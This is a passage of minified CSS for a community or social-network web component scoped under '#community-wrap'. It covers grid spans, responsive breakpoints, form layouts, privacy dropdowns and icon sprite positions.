.offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}#community-wrap .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}#community-wrap .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}#community-wrap .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}#community-wrap .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}#community-wrap input,#community-wrap textarea,#community-wrap .uneditable-input{margin-left:0}#community-wrap .controls-row [class*="span"]+[class*="span"]{margin-left:20px}#community-wrap input.span12,#community-wrap textarea.span12,#community-wrap .uneditable-input.span12{width:710px}#community-wrap input.span11,#community-wrap textarea.span11,#community-wrap .uneditable-input.span11{width:648px}#community-wrap input.span10,#community-wrap textarea.span10,#community-wrap .uneditable-input.span10{width:586px}#community-wrap input.span9,#community-wrap textarea.span9,#community-wrap .uneditable-input.span9{width:524px}#community-wrap input.span8,#community-wrap textarea.span8,#community-wrap .uneditable-input.span8{width:462px}#community-wrap input.span7,#community-wrap textarea.span7,#community-wrap .uneditable-input.span7{width:400px}#community-wrap input.span6,#community-wrap textarea.span6,#community-wrap .uneditable-input.span6{width:338px}#community-wrap input.span5,#community-wrap textarea.span5,#community-wrap .uneditable-input.span5{width:276px}#community-wrap input.span4,#community-wrap textarea.span4,#community-wrap .uneditable-input.span4{width:214px}#community-wrap input.span3,#community-wrap textarea.span3,#community-wrap .uneditable-input.span3{width:152px}#community-wrap input.span2,#community-wrap textarea.span2,#community-wrap .uneditable-input.span2{width:90px}#community-wrap input.span1,#community-wrap textarea.span1,#community-wrap .uneditable-input.span1{width:28px}#community-wrap input,#community-wrap textarea,#community-wrap .uneditable-input{margin-left:0}#community-wrap .controls-row [class*="span"]+[class*="span"]{margin-left:20px}#community-wrap input.span12,#community-wrap textarea.span12,#community-wrap .uneditable-input.span12{width:710px}#community-wrap input.span11,#community-wrap textarea.span11,#community-wrap .uneditable-input.span11{width:648px}#community-wrap input.span10,#community-wrap textarea.span10,#community-wrap .uneditable-input.span10{width:586px}#community-wrap input.span9,#community-wrap textarea.span9,#community-wrap .uneditable-input.span9{width:524px}#community-wrap input.span8,#community-wrap textarea.span8,#community-wrap .uneditable-input.span8{width:462px}#community-wrap input.span7,#community-wrap textarea.span7,#community-wrap .uneditable-input.span7{width:400px}#community-wrap input.span6,#community-wrap textarea.span6,#community-wrap .uneditable-input.span6{width:338px}#community-wrap input.span5,#community-wrap textarea.span5,#community-wrap .uneditable-input.span5{width:276px}#community-wrap input.span4,#community-wrap textarea.span4,#community-wrap .uneditable-input.span4{width:214px}#community-wrap input.span3,#community-wrap textarea.span3,#community-wrap .uneditable-input.span3{width:152px}#community-wrap input.span2,#community-wrap textarea.span2,#community-wrap .uneditable-input.span2{width:90px}#community-wrap input.span1,#community-wrap textarea.span1,#community-wrap .uneditable-input.span1{width:28px}}@media(max-width:767px){#community-wrap body{padding-left:20px;padding-right:20px}#community-wrap .navbar-fixed-top,#community-wrap .navbar-fixed-bottom,#community-wrap .navbar-static-top{margin-left:-20px;margin-right:-20px}#community-wrap .container-fluid{padding:0}#community-wrap .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}#community-wrap .dl-horizontal dd{margin-left:0}#community-wrap .container{width:auto}#community-wrap .row-fluid{width:100%}#community-wrap .row,#community-wrap .thumbnails{margin-left:0}#community-wrap .thumbnails>li{float:none;margin-left:0}#community-wrap [class*="span"],#community-wrap .uneditable-input[class*="span"],#community-wrap .row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#community-wrap .span12,#community-wrap .row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#community-wrap .row-fluid [class*="offset"]:first-child{margin-left:0}#community-wrap .input-large,#community-wrap .input-xlarge,#community-wrap .input-xxlarge,#community-wrap input[class*="span"],#community-wrap select[class*="span"],#community-wrap textarea[class*="span"],#community-wrap .uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#community-wrap .input-prepend input,#community-wrap .input-append input,#community-wrap .input-prepend input[class*="span"],#community-wrap .input-append input[class*="span"]{display:inline-block;width:auto}#community-wrap .controls-row [class*="span"]+[class*="span"]{margin-left:0}#community-wrap .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}#community-wrap .modal.fade{top:-100px}#community-wrap .modal.fade.in{top:20px}}@media(max-width:480px){#community-wrap .nav-collapse{-webkit-transform:translate3d(0,0,0)}#community-wrap .page-header h1 small{display:block;line-height:20px}#community-wrap input[type="checkbox"],#community-wrap input[type="radio"]{border:1px solid #ccc}#community-wrap .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}#community-wrap .form-horizontal .controls{margin-left:0}#community-wrap .form-horizontal .control-list{padding-top:0}#community-wrap .form-horizontal .form-actions{padding-left:10px;padding-right:10px}#community-wrap .media .pull-left,#community-wrap .media .pull-right{float:none;display:block;margin-bottom:10px}#community-wrap .media-object{margin-right:0;margin-left:0}#community-wrap .modal{top:10px;left:10px;right:10px}#community-wrap .modal-header .close{padding:10px;margin:-10px}#community-wrap .carousel-caption{position:static}}@media(max-width:979px){#community-wrap body{padding-top:0}#community-wrap .navbar-fixed-top,#community-wrap .navbar-fixed-bottom{position:static}#community-wrap .navbar-fixed-top{margin-bottom:20px}#community-wrap .navbar-fixed-bottom{margin-top:20px}#community-wrap .navbar-fixed-top .navbar-inner,#community-wrap .navbar-fixed-bottom .navbar-inner{padding:5px}#community-wrap .navbar .container{width:auto;padding:0}#community-wrap .navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}#community-wrap .nav-collapse{clear:both}#community-wrap .nav-collapse .nav{float:none;margin:0 0 10px}#community-wrap .nav-collapse .nav>li{float:none}#community-wrap .nav-collapse .nav>li>a{margin-bottom:2px}#community-wrap .nav-collapse .nav>.divider-vertical{display:none}#community-wrap .nav-collapse .nav .nav-header{color:#777;text-shadow:none}#community-wrap .nav-collapse .nav>li>a,#community-wrap .nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#community-wrap .nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#community-wrap .nav-collapse .dropdown-menu li+li a{margin-bottom:2px}#community-wrap .nav-collapse .nav>li>a:hover,#community-wrap .nav-collapse .nav>li>a:focus,#community-wrap .nav-collapse .dropdown-menu a:hover,#community-wrap .nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2}#community-wrap .nav-collapse.in .btn-group{margin-top:5px;padding:0}#community-wrap .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#community-wrap .nav-collapse .open>.dropdown-menu{display:block}#community-wrap .nav-collapse .dropdown-menu:before,#community-wrap .nav-collapse .dropdown-menu:after{display:none}#community-wrap .nav-collapse .dropdown-menu .divider{display:none}#community-wrap .nav-collapse .nav>li>.dropdown-menu:before,#community-wrap .nav-collapse .nav>li>.dropdown-menu:after{display:none}#community-wrap .nav-collapse .navbar-form,#community-wrap .nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}#community-wrap .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}#community-wrap .nav-collapse,#community-wrap .nav-collapse.collapse{overflow:hidden;height:0}#community-wrap .navbar .btn-navbar{display:block}#community-wrap .navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media(min-width:980px){#community-wrap .nav-collapse.collapse{height:auto!important;overflow:visible!important}}#community-wrap a:hover,#community-wrap a:focus{outline:none!important}#community-wrap dt,#community-wrap dd,#community-wrap ul,#community-wrap ol{margin:0;padding:0}#community-wrap .reset-gap{margin:0;padding:0}#community-wrap .cResetH{background:0;border:0;clear:none;float:none;display:block;width:auto;height:auto;position:static;padding:0;margin:0;line-height:normal}#community-wrap .componentheading{font-size:24px;margin-bottom:20px}#community-wrap .small,#community-wrap small{font-size:90%!important;margin:auto}#community-wrap .cResetList,#community-wrap .cResetList>li{list-style:none;list-style-image:none;line-height:inherit;background:0;border:0;clear:none;float:none;display:block;width:auto;height:auto;position:static;padding:0;margin:0}#community-wrap .cFloatedList>li,#community-wrap .cThumbsList>li,#community-wrap .cThumbsList>li a{display:inline-block;float:left}#community-wrap .cFloatedList>li.cFloat-R{float:right}#community-wrap .clear{clear:both}#community-wrap .clearfull{display:inline-block;width:100%}#community-wrap .cResetTable,#community-wrap .cResetTable tr,#community-wrap .cResetTable td,#community-wrap .cResetTable th{background:0;border:0;border-collapse:collapse;border-spacing:0;font-weight:normal;line-height:inherit;vertical-align:middle;padding:0;margin:0;float:none}#community-wrap .cResetTable th{font-weight:bold}#community-wrap .cEmpty{color:#999;text-align:center;padding:30px 0}#community-wrap .cAlert{background-color:#fcf8e3;border:1px solid #ddc8a5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#c09853;margin:0 0 20px;padding:10px}#community-wrap .cAlert p{margin:0 0 10px}#community-wrap .cAlert.alert-info{background-color:#e3e6ee;border-color:#b9c3dc;color:#374e70}#community-wrap .cAlert.alert-error{background-color:#f2dede;border-color:#cda6ab;color:#b94a48}#community-wrap .cAlert.alert-success{background-color:#dff0d8;border-color:#b6cca3;color:#468847}#community-wrap .cAlert.cEmpty{padding:50px 0}#community-wrap .cSeperator{margin:20px 0;padding:0;height:0;border:0;border-top:1px solid #ccc}#community-wrap .cFloat-L{float:left}#community-wrap .cFloat-R{float:right}#community-wrap .no-box-shadow{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#community-wrap .no-text-shadow{text-shadow:none}#community-wrap .table{width:100%;max-width:100%}#community-wrap iframe{max-width:100%}#community-wrap .video-player iframe{max-width:100%!important}#community-wrap .video-player embed{width:100%!important}#community-wrap .cLayout{display:inline-block;width:100%;position:relative}#community-wrap .cSidebar+.cMain{margin:0 245px 0 0}#community-wrap .cGridFluid{display:inline-block;width:100%}#community-wrap .cPagination{text-align:center}#community-wrap .cPagination *{display:inline-block;float:none}#community-wrap .cPagination ul{list-style:none;margin:0;padding:0}#community-wrap .cPagination li{padding:2px}#community-wrap #cwin-wait,#community-wrap .loading{display:none;width:16px;height:11px;background:url(../images/mini-loader.gif)}#community-wrap .top-gap{margin-top:10px!important}#community-wrap .bottom-gap{margin-bottom:10px!important}#community-wrap .js-col-layout{width:100%;*zoom:1}#community-wrap .js-col-layout [class*="js-col"]{display:block;float:left;width:100%;min-height:28px;margin-left:2.762430939%;*margin-left:2.709239449638298%;margin-bottom:2.762430939%;*margin-bottom:2.709239449638298%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#community-wrap .js-col-layout [class*="js-col"] :first-child{margin-left:0}#community-wrap .js-col-layout [class*="js-col"] img{width:100%}#community-wrap .js-col-layout .js-col2{width:48.618784527%;*width:48.5655930376383%}#community-wrap .js-col-layout .js-col2:nth-child(2n+1){margin-left:0}#community-wrap .js-col-layout .js-col3{width:31.491712705%;*width:31.4385212156383%}#community-wrap .js-col-layout .js-col3:nth-child(3n+1){margin-left:0}#community-wrap .js-col-layout .js-col4{width:22.928176794%;*width:22.874985304638297%}#community-wrap .js-col-layout .js-col4:nth-child(4n+1){margin-left:0}#community-wrap .js-col-layout:before{display:table;content:""}#community-wrap .js-col-layout:after{display:table;content:"";clear:both}#community-wrap .no-padding{padding:0!important}#community-wrap .no-margin{margin:0!important}#community-wrap .no-gap{padding:0!important;margin:0!important}#community-wrap .space-12{margin:12px 0}#community-wrap .space-24{margin:24px 0}#community-wrap .ml-6{margin-left:6px}#community-wrap .dropdown-menu{margin-top:0}#community-wrap .js-toolbar .brand{display:none}#community-wrap .js-toolbar .navbar-inner{padding:0;min-height:20px}#community-wrap .js-toolbar .nav{list-style-type:none;margin:0;padding:0}#community-wrap .js-toolbar .nav>li>a{line-height:20px;height:20px;padding:6px 12px}#community-wrap .js-toolbar .nav>li>a.menu-icon{padding:6px 4px}#community-wrap .js-toolbar .nav .dropdown:hover .dropdown-menu{display:block}#community-wrap .js-toolbar .nav.hidden-desktop>li>a{padding:6px}#community-wrap .js-toolbar .js-counter{background:#3498db;color:#fff;padding:4px 6px;font-size:10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#community-wrap .cSubmenu{background:#f5f5f5;border:solid 1px #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.05);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.05);box-shadow:0 1px 0 rgba(0,0,0,0.05);margin:0 0 20px;padding:7px;font-size:11px}#community-wrap .cSubmenu li{position:relative}#community-wrap .cSubmenu li+li{border-left:solid 1px #ccc;margin:0 0 0 7px;padding:0 0 0 7px}#community-wrap .cSubmenu li a{background:0;color:#159;display:inline-block;line-height:13px;text-decoration:none}#community-wrap .cSubmenu li a:hover{color:#1462b0;text-decoration:underline}#community-wrap .cSubmenu li a.active{color:#1462b0;cursor:default;text-decoration:underline}#community-wrap .cSubmenu li.action{float:right}#community-wrap .cSubmenu li.action.last-child{border-left:0;margin:0;padding:0}#community-wrap .cSubmenu-Search{background:#f5f5f5;border:solid 1px #ccc;border-top:0;-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;display:none;padding:7px;margin-top:7px;position:absolute;left:0;z-index:19}#community-wrap .cSubmenu-Search form{margin:0}#community-wrap .cFilter{border-bottom:1px solid #ddd;font-size:90%;line-height:15px;padding:0 0 15px;margin:0 0 20px}#community-wrap .cFilter .filters{display:inline-block}#community-wrap .cFilter .filters li{font-size:11px}#community-wrap .cFilter .filters li+li{margin:0 0 0 3px}#community-wrap .cFilter .filters li a{text-decoration:none;display:inline-block;padding:4px 6px;border-radius:2px}#community-wrap .cFilter .filters li a:hover{background:0;border:0;color:inherit;text-decoration:underline}#community-wrap .cFilter .filters li.active a,#community-wrap .cFilter .filters li.active a:hover{background:#888;color:#fff;text-decoration:none}#community-wrap .cTabsMenu{font-size:90%;line-height:15px;padding:0 0 15px;margin:0 0 20px}#community-wrap .cTabsMenu li+li{margin:0 0 0 2px}#community-wrap .cTabsMenu li a{display:inline-block;line-height:20px;padding:4px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#community-wrap .cTabsMenu li a:hover{background:#888;color:#fff;text-decoration:none}#community-wrap .cTabsMenu li a:focus,#community-wrap .cTabsMenu li a.selected{background:#666;color:#fff;text-decoration:none!important;cursor:default}#community-wrap .cIndexList>li{display:inline-block;width:100%;margin:0 0 15px}#community-wrap .cIndexList>li:hover .cIndex-Control{display:block}#community-wrap .cIndex-Box{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 1px rgba(0,0,0,0.2);-moz-box-shadow:0 0 1px rgba(0,0,0,0.2);box-shadow:0 0 1px rgba(0,0,0,0.2);padding:10px;position:relative;background:rgba(255,255,255,0.4)}#community-wrap .cIndex-Avatar{position:relative;overflow:hidden;border:1px solid rgba(0,0,0,0.1)}#community-wrap .cIndex-Avatar img{width:64px;height:64px}#community-wrap .cStatus-Online,#community-wrap .cStatus-OnGoing,#community-wrap .cStatus-Past,#community-wrap .cStatus-Private{background:#333;background:rgba(33,33,33,0.75);color:#fff;position:absolute;bottom:0;left:0;width:100%;line-height:20px;font-size:11px;font-weight:normal;text-align:center;text-shadow:0 1px 0 rgba(0,0,0,0.2)}#community-wrap .cStatus-OnGoing,#community-wrap .cStatus-Online{background:#3c3;background:rgba(0,153,0,0.75)}#community-wrap .cIndex-Content{margin:0 0 0 79px;min-height:64px;position:relative}#community-wrap .cIndex-Status{padding:0 0 25px;margin:5px 0 0}#community-wrap .cIndex-Actions{position:absolute;bottom:0;left:0;width:100%}#community-wrap .cIndex-Actions>div{display:inline-block;line-height:20px}#community-wrap .cIndex-Actions>div+div{margin:0 0 0 10px}#community-wrap .cIndex-Actions>div.cIndex-Feature{position:absolute;bottom:0;right:0}#community-wrap .cUpdatesList>li{display:inline-block;width:100%}#community-wrap .cUpdatesList>li+li{border-top:1px dotted #ddd;padding-top:15px;margin-top:15px}#community-wrap .cUpdatesList .updateTitle{font-size:120%;line-height:1.3;font-weight:bold}#community-wrap .cUpdatesList .updateText{margin:5px 0 0}#community-wrap .cUpdatesList .updateMeta{margin:5px 0 0}#community-wrap .cUpdatesList .updateContent{margin:0 0 0 60px;position:relative}#community-wrap .cUpdatesList .update-quote{border-left:2px solid #eee;padding:0 0 0 15px;margin:7px 0}#community-wrap .cUpdatesList .update-quote-meta{margin:5px 0 0}#community-wrap .cUpdatesHelper{border-top:1px dotted #ddd;padding-top:15px;margin-top:15px}#community-wrap .cUpdatesHelper .updates-options a+a{border-left:1px solid #ddd;display:inline-block;padding:0 0 0 5px;margin:0 0 0 5px}#community-wrap .cForm{background:0;border:0;clear:none;float:none;display:block;width:auto;height:auto;position:static;padding:0;margin:0}#community-wrap .cFormList{margin-bottom:25px}#community-wrap .cFormList>li{display:inline-block;position:relative;width:100%}#community-wrap .cFormList>li+li{margin:15px 0 0}#community-wrap .cFormList>li.has-seperator{border-top:1px solid #eee;padding-top:15px}#community-wrap .cFormList .form-helper{color:#999;float:none;display:block;font-size:11px;margin:5px 0 0}#community-wrap .cFormList .form-helper.inline{display:inline}#community-wrap .cFormList .form-field{position:relative}#community-wrap .cFormList .form-field.show-info{padding-top:4px}#community-wrap .cFormList .form-field textarea{width:70%}#community-wrap .cFormList .form-action{margin-bottom:0}#community-wrap .cFormList .form-privacy{position:absolute;right:0;top:0}#community-wrap .cFormList .form-privacy.inline{display:inline-block;position:static;vertical-align:middle}#community-wrap .cFormList .form-privacy.inline .js_PriContainerLarge{margin-top:0;padding:0;height:auto}#community-wrap .cFormList .form-privacy.inline .js_dropDownMaster{position:relative}#community-wrap .cFormList .invalid .form-helper,#community-wrap .cFormList .invalid .form-label{color:#f00}#community-wrap .cFormList .invalid .input.text,#community-wrap .cFormList .invalid .input.password,#community-wrap .cFormList .invalid .input.select{border-color:#e00}#community-wrap .cFormList.cFormHorizontal .form-label{float:left;line-height:inherit;text-align:left;width:140px;padding:5px 0 0}#community-wrap .cFormList.cFormHorizontal .form-field{margin:0 0 0 155px}#community-wrap .cFormList.cFormHorizontal .form-field>div{margin-right:60px}#community-wrap .cFormList.cFormHorizontal .form-field .form-privacy{margin-right:0}#community-wrap .cFormList.cFormVertical .form-label{display:block;line-height:inherit;text-align:left;padding:0 0 5px;width:auto}#community-wrap .cFormList.cFormVertical .form-field{margin:0}#community-wrap .cFormList.cFormFull .form-field{margin:0 10px 0 0}#community-wrap .cFormList.cFormFull .input.text,#community-wrap .cFormList.cFormFull .input.password{width:100%}#community-wrap .cFormTable{border:0;border-collapse:collapse;border-spacing:0;padding:0;margin:0}#community-wrap .cFormTable tr,#community-wrap .cFormTable td{border:0;margin:0;padding:0}#community-wrap .cFormTable tr+tr td{padding-top:5px}#community-wrap .cFormTable input[type="text"]{min-width:70%}#community-wrap .cFormTable .label{background:0;color:inherit;font-weight:inherit;font-size:inherit;text-align:right;text-shadow:none;padding-right:10px;width:35%}#community-wrap .cFormTable.FormInfo td{vertical-align:top}#community-wrap .cCheckList{border-bottom:1px solid #ddd;margin-bottom:20px;padding-bottom:20px}#community-wrap .cCheckList .check-section{padding:20px 0}#community-wrap .cCheckList .check-row{padding:0 0 0 18px;margin:15px 0}#community-wrap .cCheckList .check-row:hover{border-left:3px solid #468847;padding-left:15px}#community-wrap .cCheckList .check-row+.check-section{margin:20px 0 0}#community-wrap .cCheckList .check-row label{display:block;margin:0 100px 0 0}#community-wrap .cCheckList .check-control b{display:inline-block;float:left;font-weight:normal;text-align:center;vertical-align:top;width:50px}#community-wrap .outerpgbar{background:url(../images/progress.jpg) top repeat-x #eee;border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;height:20px;margin:0 0 20px}#community-wrap .innerpgbar{background:url(../images/progress.jpg) bottom repeat-x #79cd79;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;height:20px}#community-wrap .required-sign{color:red;font-weight:bold}#community-wrap select{background:#fefefe!important;line-height:inherit}#community-wrap .label-filetype{border:1px dashed #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block;padding:9px;position:relative;overflow:hidden;height:100%}#community-wrap .label-filetype input[type="file"]{overflow:hidden;height:0;line-height:0;position:absolute;width:100%!important;left:0;top:0;cursor:pointer;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)!important;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0)}#community-wrap .photouploader input{margin:0}#community-wrap .photouploader input[disabled]{cursor:not-allowed;background-color:#eee;padding:5px}#community-wrap .fileUpload{position:relative;overflow:hidden;margin:10px}#community-wrap .fileUpload input{position:absolute;top:0;right:0;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}#community-wrap .input-prepend.input-block-level,#community-wrap .input-append.input-block-level{display:table;width:100%}#community-wrap .input-prepend.input-block-level .add-on,#community-wrap .input-append.input-block-level .add-on{display:table-cell;width:30px}#community-wrap .input-prepend.input-block-level>input[type="submit"],#community-wrap .input-append.input-block-level>input[type="submit"]{width:auto;display:table-cell}#community-wrap .input-prepend.input-block-level>input,#community-wrap .input-append.input-block-level>input{box-sizing:border-box;height:auto;min-height:30px;display:table-cell;width:100%}#community-wrap .js_PriCell{width:153px;display:inline-block;cursor:pointer}#community-wrap .js_PriContainer{position:relative;z-index:0;height:16px;padding:4px 4px 4px 22px}#community-wrap .js_PriContainerLarge .js_dropDownChild{display:block;min-width:100px;text-align:left!important}#community-wrap .js_PriDefault{border:1px solid #ddd;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#community-wrap .js_PriDefault .js_PriOption{background-image:url('../images/sprites-privacy.png')!important;background-repeat:no-repeat!important;padding-left:22px}#community-wrap .js_dropDownMaster,#community-wrap .js_dropDownMaster dd,#community-wrap .js_dropDownMaster dt,#community-wrap .js_dropDownParent{margin:0;padding:0}#community-wrap .js_dropDownMaster{border:1px solid transparent;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff;display:inline-block;position:absolute;left:0;top:0}#community-wrap .js_dropDownParent{list-style-type:none}#community-wrap .js_dropDownParent li{background-image:none;background-color:transparent;padding:0;margin:0;text-align:left!important}#community-wrap .js_dropDownMaster dt,#community-wrap .js_dropDownParent li>a{display:block;background-image:url('../images/sprites-privacy.png')!important;background-repeat:no-repeat!important;padding:4px 8px 4px 25px;line-height:16px;height:16px;text-decoration:none;white-space:nowrap}#community-wrap .js_dropDownParent li a{background-color:#f5f5f5;color:#222}#community-wrap .js_dropDownParent li a:hover{background-color:#e5e5e5!important}#community-wrap .js_dropDownMaster dt{border:1px solid transparent;text-indent:-9999em;min-width:10px}#community-wrap .js_PriContainerLarge .js_dropDownMaster dt{text-indent:0;min-width:120px}#community-wrap .js_PriContainerLarge .js_dropDownMaster dd{min-width:153px}#community-wrap .js_dropDownMaster dt span{display:block;background:transparent url('../images/pri-arrow.png') no-repeat 50% 50%;width:10px;height:100%;float:right}#community-wrap .js_dropDownMaster dt strong{display:block;float:left}#community-wrap .js_Current dt span,#community-wrap #cWindowContentWrap .js_Current dt span{background:transparent url('../images/pri-arrow-up.png') no-repeat 50% 50%}#community-wrap .js_dropDownMaster dd{display:none;position:absolute;left:0}#community-wrap .js_dropDown-0,#community-wrap .js_dropSelect-0,#community-wrap .js_Pri-0{background-position:7px 50%!important}#community-wrap .js_dropDown-0:hover,#community-wrap .js_dropSelect-0:hover,#community-wrap .js_Pri-0:hover{background-position:7px 50%!important}#community-wrap .js_dropDown-20,#community-wrap .js_dropSelect-20,#community-wrap .js_Pri-20{background-position:-293px 50%!important}#community-wrap .js_dropDown-20:hover,#community-wrap .js_dropSelect-20:hover,#community-wrap .js_Pri-20:hover{background-position:-293px 50%!important}#community-wrap .js_dropDown-30,#community-wrap .js_dropSelect-30,#community-wrap .js_Pri-30{background-position:-593px 50%!important}#community-wrap .js_dropDown-30:hover,#community-wrap .js_dropSelect-30:hover,#community-wrap .js_Pri-30:hover{background-position:-593px 50%!important}#community-wrap .js_dropDown-40,#community-wrap .js_dropSelect-40,#community-wrap .js_Pri-40{background-position:-893px 50%!important}#community-wrap .js_dropDown-40:hover,#community-wrap .js_dropSelect-40:hover,#community-wrap .js_Pri-40:hover{background-position:-893px 50%!important}#community-wrap .js_PrivacyOpen{z-index:999999}#community-wrap .js_PrivacyOpen .js_dropDownMaster dt,#community-wrap .js_PrivacyOpen .js_dropDownMaster dd{border:1px solid #ccc;overflow:hidden}#community-wrap .js_PrivacyOpen .js_dropDownMaster dt{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}#community-wrap .js_PrivacyOpen .js_dropDownMaster dd{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;left:auto;right:0;margin-top:-1px}#community-wrap .form-privacy .js_dropDownMaster{left:auto;right:0}#community-wrap [class^="com-icon-"],#community-wrap [class*=" com-icon-"],#community-wrap [class^="com-toolbar-"],#community-wrap [class*=" com-toolbar-"],#community-wrap [class^="com-glyph-"],#community-wrap [class*=" com-glyph-"],#community-wrap [class^="com-app-"],#community-wrap [class*=" com-app-"]{display:inline-block;width:20px;height:20px;line-height:20px;vertical-align:top;background-image:url("../images/sprites-icons.png");background-position:0 0;background-repeat:no-repeat}#community-wrap [class^="com-icon-"]+a,#community-wrap [class*=" com-icon-"]+a,#community-wrap [class^="com-icon-"]+span,#community-wrap [class*=" com-icon-"]+span{display:inline-block;line-height:20px;min-height:20px}#community-wrap .com-icon-user,#community-wrap .com-icon-profile{background-position:0 -20px}#community-wrap .com-icon-user-plus{background-position:0 -40px}#community-wrap .com-icon-groups{background-position:0 -60px}#community-wrap .com-icon-groups-plus{background-position:0 -80px}#community-wrap .com-icon-groups-edit{background-position:0 -100px}#community-wrap .com-icon-groups-lock{background-position:0 -120px}#community-wrap .com-icon-groups-delete{background-position:0 -140px}#community-wrap .com-icon-photos,#community-wrap .com-icon-cover{background-position:0 -160px}#community-wrap .com-icon-photos-plus{background-position:0 -180px}#community-wrap .com-icon-events{background-position:0 -200px}#community-wrap .com-icon-events-plus{background-position:0 -220px}#community-wrap .com-icon-events-import{background-position:0 -240px}#community-wrap .com-icon-events-edit{background-position:0 -260px}#community-wrap .com-icon-events-delete{background-position:0 -280px}#community-wrap .com-icon-videos{background-position:0 -300px}#community-wrap .com-icon-videos-plus{background-position:0 -320px}#community-wrap .com-icon-comment{background-position:0 -340px}#community-wrap .com-icon-comment-plus{background-position:0 -360px}#community-wrap .com-icon-album{background-position:0 -380px}#community-wrap .com-icon-album-plus{background-position:0 -400px}#community-wrap .com-icon-bell{background-position:0 -420px}#community-wrap .com-icon-bell-plus{background-position:0 -440px}#community-wrap .com-icon-award-gold{background-position:0 -460px}#community-wrap .com-icon-award-silver{background-position:0 -480px}#community-wrap .com-icon-award-plus{background-position:0 -500px}#community-wrap .com-icon-award-minus{background-position:0 -520px}#community-wrap .com-icon-blog{background-position:0 -540px}#community-wrap .com-icon-wall{background-position:0 -560px}#community-wrap .com-icon-thumbup{background-position:0 -580px}#community-wrap .com-icon-thumbdown{background-position:0 -600px}#community-wrap .com-icon-thumbup-shade{background-position:0 -620px}#community-wrap .com-icon-thumbdown-shade{background-position:0 -640px}#community-wrap .com-icon-folder{background-position:0 -660px}#community-wrap .com-icon-system,#community-wrap .com-icon-chart{background-position:0 -680px}#community-wrap .com-icon-mail-go{background-position:0 -700px}#community-wrap a:hover .com-icon-printer-shade,#community-wrap .com-icon-printer{background-position:0 -720px}#community-wrap a:hover .com-icon-bookmark-shade,#community-wrap .com-icon-bookmark{background-position:0 -740px}#community-wrap a:hover .com-icon-report-shade,#community-wrap .com-icon-report{background-position:0 -760px}#community-wrap a:hover .com-icon-block-shade,#community-wrap .com-icon-block{background-position:0 -780px}#community-wrap .com-icon-bookmark-shade{background-position:0 -800px}#community-wrap .com-icon-report-shade{background-position:0 -820px}#community-wrap .com-icon-block-shade{background-position:0 -840px}#community-wrap .com-icon-add{background-position:0 -860px}#community-wrap .com-icon-tick{background-position:0 -880px}#community-wrap .com-icon-rotate-clock{background-position:0 -900px}#community-wrap .com-icon-rotate-anticlock{background-position:0 -920px}#community-wrap .com-icon-door-out{background-position:0 -940px}#community-wrap .com-icon-door-in{background-position:0 -960px}#community-wrap .com-icon-drawer{background-position:0 -980px}#community-wrap .com-icon-form{background-position:0 -1000px}#community-wrap .com-icon-clock{background-position:0 -1020px}#community-wrap .com-icon-avatar{background-position:0 -1040px}#community-wrap .com-icon-profile-link{background-position:0 -1060px}#community-wrap .com-icon-info{background-position:0 -1080px}#community-wrap .com-icon-cog{background-position:0 